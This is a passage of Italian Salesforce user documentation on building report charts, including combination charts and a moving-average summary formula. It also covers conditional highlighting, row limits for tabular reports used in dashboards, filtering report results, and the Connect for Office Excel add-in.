- **•** I valori negativi vengono visualizzati su tutti i grafici a linee e sui grafici a barre non in pila e a colonne. I valori negativi nei grafici a torta, a ciambella, a imbuto e in pila non sono visualizzati. I raggruppamenti contenenti valori negativi vengono visualizzati nella legenda e i valori negativi si riflettono nel calcolo di tutti i valori di riepilogo, incluso il totale dei grafici a ciambella.
- **•** Durante la creazione dei grafici, non effettuare il raggruppamento in base a un campo su un oggetto secondario e poi la somma in base a un campo sull'oggetto principale. Si tratta di una pratica non corretta che, se applicata con un grafico a ciambella, può generare un totale visualizzato non corrispondente alla somma degli spicchi.
- **•** I grafici di cruscotti digitali e rapporti che mostrano i valori di formule di riepilogo personalizzate visualizzano le posizioni decimali secondo l'impostazione della valuta predefinita anziché quella specificata per la formula. Ad esempio, se la formula di riepilogo specifica zero posizioni decimali, nelle colonne non vengono visualizzate posizioni decimali, ma i valori del grafico visualizzano il numero di posizioni decimali specificato per la valuta predefinita (in genere, due posizioni decimali). Questo vale per le valute, i numeri e le percentuali.
- **•** Nei rapporti uniti, i nomi dei campi di riepilogo contengono sia il nome del file sia il nome del blocco. Ad esempio, se è stato riepilogato il campo Ammontare nel Blocco 1, questo appare come Blocco  $1 -$  Somma dell'ammontare nell'Editor dei grafici. Una formula di riepilogo personalizzata per blocchi incrociati o standard contiene il nome del blocco quando la formula viene inclusa in più blocchi.
- **•** Se un rapporto contiene già un grafico, la modifica del formato del rapporto o la rimozione di blocchi, raggruppamenti o campi di riepilogo produce gli effetti descritti in questa tabella.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition



#### **Con questa modifica ... L'effetto è ...**

possono essere rimossi automaticamente, ad esempio per motivi di protezione a livello di campo oppure quando cambia il formato del rapporto.

#### VEDERE ANCHE:

[Aggiunta di un grafico a un rapporto](#page-3717-0) [Opzioni di formattazione dei grafici](#page-3725-0) [Visualizzazione di insiemi di dati diversi nello stesso grafico](#page-3722-0)

## <span id="page-3722-0"></span>Visualizzazione di insiemi di dati diversi nello stesso grafico

Un grafico combinato consente di tracciare più insiemi di dati su un singolo grafico. Ogni insieme di dati è basato su un campo diverso, pertanto i valori possono facilmente essere confrontati. È anche possibile combinare alcuni tipi di grafici per presentare i dati in modi diversi in un unico grafico.

Con i grafici combinati, è possibile:

- **•** Aggiungere una linea a un grafico a linee, a colonne verticali, a colonne verticali raggruppate o a colonne verticali in pila esistente.
- **•** Aggiungere una linea cumulativa a un grafico a linee cumulative esistente.
- **•** Aggiungere fino ad altre tre colonne a un grafico a colonne verticali.
- **•** Aggiungere fino ad altre tre barre a un grafico a barre orizzontali.

Ad esempio, un responsabile vendite potrebbe voler visualizzare nello stesso grafico "Ammontare opportunità in corso di realizzazione" come linea e "Numero trattative aperte" sotto forma di barre verticali nello stesso grafico.

- **1.** Modificare il grafico per qualsiasi rapporto di riepilogo o a matrice oppure modificare il componente di un cruscotto digitale che visualizza un rapporto di riepilogo o a matrice.
- **2.** Scegliere un tipo di grafico che consenta i grafici combinati:
	- **•** Grafico a barre
	- **•** Grafico a colonne
	- **•** Grafico a colonne raggruppato
	- **•** Grafico a colonne in pila
	- **•** Grafico a linee
	- **•** Grafico a linee cumulativo
- **3.** Selezionare la casella di controllo **Traccia altri valori**. L'anteprima del grafico si aggiorna man mano che si configura il grafico combinato.
- **4.** Selezionare un Valore da tracciare sul grafico.
- **5.** Scegliere un'opzione di Visualizzazione. Le opzioni disponibili sono diverse a seconda del tipo di grafico e a seconda che si stia modificando un grafico o un componente del cruscotto digitale.
	- **•** Per le colonne o le barre, fare clic sui link **Aggiungi barra** o **Aggiungi colonna** per aggiungere fino a tre insiemi.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

**•** Quando si aggiunge una linea a un grafico a colonne verticali, selezionare **Utilizza secondo asse** per mostrare un asse separato per la linea aggiunta sul lato destro del grafico a colonne. Un asse separato può essere utile quando due valori hanno intervalli o unità diversi.

Nota: Selezionando **Utilizza secondo asse** si rendono disponibili più valori nell'elenco a discesa Valore. Senza questa  $\mathcal{A}$ opzione, è possibile effettuare la selezione soltanto tra valori dello stesso tipo dell'asse Y primario, ad esempio numero, valuta o percentuale. Questa opzione è disponibile solo per alcuni grafici combinati.

**6.** Dopo aver configurato il proprio rapporto, fare clic su **Esegui rapporto** o su **Salva**.

### Nota:

- **•** Se si perde l'accesso a un campo utilizzato in un grafico, è possibile utilizzare al suo posto un altro campo. Se non sono disponibili altri campi, viene usato il conteggio dei record.
- **•** Per visualizzare i grafici combinati in un cruscotto digitale, utilizzare l'opzione Utilizza grafico come definito nel rapporto origine.
- **•** L'aumento dei dettagli filtrati non funziona per i grafici combinati nei cruscotti digitali.

#### VEDERE ANCHE:

<span id="page-3723-0"></span>[Aggiunta di un grafico a un rapporto](#page-3717-0) [Esempi di grafici combinati](#page-3723-0)

### Esempi di grafici combinati

Utilizzare un grafico combinato per visualizzare più valori rispetto a un solo intervallo asse, visualizzare due tipi di grafico insieme o confrontare due valori di riepilogo continui.

Un grafico combinato consente di tracciare più insiemi di dati su un singolo grafico.

#### **Colonna su colonna**

Aggiungere colonne a un grafico a colonne per mostrare più valori su un intervallo asse singolo.

Per creare il grafico in questo esempio, scegliere il tipo di grafico Colonne verticali, impostare la somma dell'ammontare dell'opportunità come Asse Y, la fase come Asse X e utilizzare l'opzione **Traccia altri valori** per aggiungere la somma del reddito previsto come colonna.

È possibile confrontare rapidamente i valori effettivi a fronte dei valori previsti per ogni fase.



#### **Linea su colonna**

Aggiungere una linea a un grafico a colonne per visualizzare due tipi di grafici insieme. L'utilizzo di un secondo asse consente di aggiungere al grafico diversi tipi di valori.

Per creare il grafico in questo esempio, scegliere il tipo di grafico Colonne verticali, impostare la somma dell'ammontare dell'opportunità come Asse Y, l'anno fiscale come Asse X e utilizzare l'opzione **Traccia altri valori** per aggiungere il numero di trattative come linea. I valori di riepilogo di diversi tipi non sono disponibili nell'elenco a discesa Valori finché non si seleziona **Utilizza secondo asse**.

È possibile visualizzare sia l'ammontare totale che il numero di trattative di ogni anno su un unico grafico.



#### **Linea su linea**

Aggiungere una linea a un grafico a linee per confrontare due valori di riepilogo continui.

Per creare il grafico in questo esempio, impostare una formula di riepilogo personalizzata per calcolare una media mobile di tre settimane degli importi delle opportunità, quindi scegliere il tipo di grafico a linee, impostare la somma dell'ammontare dell'opportunità come Asse Y, la data come Asse X e utilizzare l'opzione **Traccia altri valori** per aggiungere la media mobile di tre settimane calcolata come linea.

È possibile confrontare le vendite con la media mobile nel tempo.



La formula di riepilogo personalizzata utilizzata in questo esempio è la seguente:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends c.as of date c) + PREVGROUPVAL(OppProductTrends c.Amount c:SUM,
OppProductTrends c.as of date c, 2))/3
```
VEDERE ANCHE:

[Visualizzazione di insiemi di dati diversi nello stesso grafico](#page-3722-0)

## <span id="page-3725-0"></span>Opzioni di formattazione dei grafici

Controllare l'aspetto e il comportamento del grafico mediante queste opzioni.





#### VEDERE ANCHE:

[Aggiunta di un grafico a un rapporto](#page-3717-0)

# Visualizzazione dei dati dei rapporti in tabelle

Per consentire ai lettori di individuare facilmente i dati, provare a nascondere dettagli e intervalli, limitando il numero di risultati visualizzati ed evidenziando i dati a colori. È inoltre possibile visualizzare la tabella in un componente del cruscotto digitale.

#### IN QUESTA SEZIONE:

1. [Scelta di visualizzare o nascondere i dettagli del rapporto](#page-3727-0)

Dalla pagina di esecuzione dei rapporti o dal generatore di rapporti è possibile scegliere se visualizzare o nascondere i dettagli del rapporto. Quando si nascondono i dettagli, nel rapporto non vengono visualizzati i singoli record, mentre raggruppamenti, formule di riepilogo e conteggi dei record restano visibili.

2. [Evidenziazione degli intervalli di dati](#page-3727-1)

Evidenziare i valori dei campi nei rapporti di riepilogo o a matrice in base agli intervalli e ai colori specificati. Per abilitare l'evidenziazione condizionale, è necessario che il rapporto contenga almeno un campo di riepilogo o una formula di riepilogo personalizzata.

3. [Utilizzo di un rapporto tabulare in un cruscotto digitale](#page-3728-0)

I rapporti tabulari si possono utilizzare come rapporti origine per i componenti tabella o grafico dei cruscotti digitali, se si limita il numero di righe che restituiscono.

4. [Limitazione dei risultati dei rapporti](#page-3729-0)

Impostare dei limiti all'ambito del rapporto per evitare di elaborare troppi record. Le scelte predefinite per la limitazione dei risultati variano in base all'oggetto su cui si crea il rapporto.

#### VEDERE ANCHE:

[Evidenziazione degli intervalli di dati](#page-3727-1)

- [Limitazione dei risultati dei rapporti](#page-3729-0)
- [Scelta di visualizzare o nascondere i dettagli del rapporto](#page-3727-0)
- [Utilizzo di un rapporto tabulare in un cruscotto digitale](#page-3728-0)

# <span id="page-3727-0"></span>Scelta di visualizzare o nascondere i dettagli del rapporto

Dalla pagina di esecuzione dei rapporti o dal generatore di rapporti è possibile scegliere se visualizzare o nascondere i dettagli del rapporto. Quando si nascondono i dettagli, nel rapporto non vengono visualizzati i singoli record, mentre raggruppamenti, formule di riepilogo e conteggi dei record restano visibili.

- **•** Dalla pagina di esecuzione dei rapporti, fare clic su **Nascondi dettagli** per nascondere i singoli record. Fare clic su **Mostra dettagli** per visualizzare tutti i record.
- **•** Dal generatore di rapporti, fare clic su **Mostra** > **Dettagli**. Un segno di spunta accanto alla voce di menu **Dettagli** indica che i dettagli sono visualizzati. Fare clic su **Dettagli** per visualizzare o nascondere i record.

### VEDERE ANCHE:

[Mostrare e nascondere il conteggio dei record per un blocco](#page-3707-0) [Generazione di un nuovo rapporto](#page-3579-0) [Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-0)

## <span id="page-3727-1"></span>Evidenziazione degli intervalli di dati

Evidenziare i valori dei campi nei rapporti di riepilogo o a matrice in base agli intervalli e ai colori specificati. Per abilitare l'evidenziazione condizionale, è necessario che il rapporto contenga almeno un campo di riepilogo o una formula di riepilogo personalizzata.

Per impostare l'evidenziazione condizionale, fare clic su **Mostra** > **Evidenziazione condizionale** nel Generatore di rapporti, quindi impostare i valori di breakpoint e i colori degli intervalli nel modo seguente:





Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per eseguire i rapporti:

**•** "Esegui rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"



VEDERE ANCHE:

[Generazione di un nuovo rapporto](#page-3579-0)

## <span id="page-3728-0"></span>Utilizzo di un rapporto tabulare in un cruscotto digitale

I rapporti tabulari si possono utilizzare come rapporti origine per i componenti tabella o grafico dei cruscotti digitali, se si limita il numero di righe che restituiscono.

- **1.** Fare clic su **Aggiungi** > **Limite di riga**.
- **2.** Impostare il Limite di riga su *10*, *25* o *Personalizzato*. Se si sceglie Personalizzato, digitare un numero compreso fra 1 e 99.
- **3.** Impostare le opzioni Ordina per e Ordinamento. Se si sceglie **Limita righe in base a questo campo** per una colonna, queste opzioni sono già impostate.
- **4.** Fare clic su **OK**.
- **5.** Fare clic su **Impostazioni cruscotto digitale** nella barra degli strumenti.
- **6.** Scegliere un Nome e un Valore da utilizzare nelle tabelle e nei grafici dei cruscotti digitali. Le tabelle riportano sia il nome che il valore. I grafici sono raggruppati per nome.
- **7.** Fare clic su **OK**. Il rapporto tabulare si può ora utilizzare come rapporto di origine per un componente di un cruscotto digitale.
	- Suggerimento: Quando si crea un componente di un cruscotto digitale per visualizzare il rapporto tabulare, è possibile utilizzare l'editor dei componenti del cruscotto digitale per ignorare le impostazioni scelte in **Impostazioni cruscotto digitale**.

#### VEDERE ANCHE:

[I cruscotti digitali consentono di visualizzare informazioni complesse](#page-3805-0) [Applicazione di filtri ai dati dei rapporti](#page-3656-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

## <span id="page-3729-0"></span>Limitazione dei risultati dei rapporti

Impostare dei limiti all'ambito del rapporto per evitare di elaborare troppi record. Le scelte predefinite per la limitazione dei risultati variano in base all'oggetto su cui si crea il rapporto.

**•** Per visualizzare una vista compressa di un rapporto in cui compaiano solo le intestazioni, i totali parziali e il totale nel Generatore di rapporti, deselezionare **Mostra** > **Dettagli**.

Nella pagina di esecuzione del rapporto, fare clic su **Nascondi dettagli** o **Mostra dettagli** all'inizio del rapporto.

- **•** Per filtrare in base a un campo, fare clic su **Aggiungi** > **Filtro campo**. Con i rapporti tabulari, di riepilogo e a matrice, per aggiungere un filtro a un rapporto è possibile trascinare un campo dal riquadro Campi al riquadro Filtri.
- **•** I filtri incrociati funzionano come i normali filtri ma hanno alcune caratteristiche particolari. Per aggiungerne uno, fare clic su **Aggiungi** > **Filtro incrociato**.
- **•** Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, i link **Gerarchia** consentono di navigare nei risultati del rapporto in base alle gerarchie di ruolo o di territorio.
- **•** Se l'organizzazione utilizza le divisioni per segmentare i dati e si dispone dell'autorizzazione "Limita per divisione", utilizzare l'elenco a discesa Divisione per includere i record di una sola divisione oppure di tutte le divisioni. Selezionare *Corrente* per visualizzare i record della divisione di lavoro corrente. I rapporti già circoscritti a un determinato ambito, ad esempio Casi personali o Account del team personale, includono i record di tutte le divisioni e non è possibile

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

limitarli ulteriormente a una divisione specifica. Se non si dispone dell'autorizzazione "Limita per divisione", i rapporti includono i record di tutte le divisioni.

**•** È possibile impostare il numero massimo di record da visualizzare in un rapporto tabulare facendo clic su **Aggiungi** > **Limite di riga** nel Generatore di rapporti. Impostare il numero di righe, quindi scegliere un campo in base al quale effettuare l'ordinamento e l'ordinamento. [La limitazione delle righe in un rapporto tabulare](#page-3728-0) consente di utilizzarlo come rapporto di origine per i componenti di tabelle di cruscotti digitali e grafici.

L'opzione Limite di riga sui rapporti tabulari mostra soltanto i campi dell'oggetto principale sui rapporti creati a partire dai tipi di rapporto personalizzato, in cui l'oggetto A potrebbe e non potrebbe avere l'oggetto B. Ad esempio, in un account con o senza un rapporto referenti, vengono visualizzati solo i campi dell'account. I campi degli oggetti dopo un'associazione i tipo potrebbe-non potrebbe sui tipi di rapporto personalizzato non vengono visualizzati. Ad esempio, in un account con referenti con o senza rapporto sui casi, è possibile utilizzare soltanto i campi di account e referenti. se si modifica il formato del rapporto, le impostazioni del **Limite di riga** vanno perse.

Nota: Per l'applicazione del filtro vengono considerati solo i primi 255 caratteri di un campo di testo personalizzato. Ad esempio, se si aggiunge un filtro di campo per trovare le opportunità in cui il campo di testo personalizzato *Note cliente* contiene la parola "telefono", ma "telefono" appare dopo il 255° carattere nel campo, il filtro non troverà tale record. Nei campi di testo standard vengono considerati tutti i caratteri, indipendentemente dalla lunghezza del campo.

#### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Creazione di rapporti su oggetti correlati con i filtri incrociati](#page-3689-0)

# Rapporti sui dati di Salesforce in Excel

Connect per Office comprende un componente aggiuntivo di Excel che consente di accedere in maniera protetta ai rapporti Salesforce da Microsoft® Excel® . Si creano i rapporti desiderati in Salesforce, quindi si trasferiscono in un foglio di lavoro di Excel e si utilizzano le formule, i grafici e le tabelle pivot di Excel per personalizzare e analizzare i dati.

Il componente aggiuntivo di Excel consente di accedere a rapporti e campi nello stesso modo in cui vi si accede normalmente in Salesforce. È possibile distribuire i fogli di lavoro di Excel personalizzati tramite la scheda Documenti, consentendo a tutti gli utenti di tenere traccia dei dati di analisi personalizzati in tempo reale. È possibile inserire i dati di più rapporti in un solo foglio di lavoro per visualizzare le metriche chiave in una singola pagina.

La comunicazione fra Excel e Salesforce adotta lo stesso protocollo di protezione HTTPS utilizzato per l'accesso tramite browser Web.

#### IN QUESTA SEZIONE:

- 1. [Installazione di Connect per Office](#page-3730-0)
- 2. [Accesso a Connect per Office](#page-3731-0)

È necessario eseguire l'accesso a Salesforce prima di poter richiedere i dati dai rapporti di Salesforce.

3. [Importazione di rapporti in Excel con Connect per Office](#page-3731-1)

È possibile importare in Excel i rapporti personalizzati o standard di Salesforce in modo da poterne analizzare ulteriormente i dati mediante le formule, i grafici e le tabelle pivot di Excel.

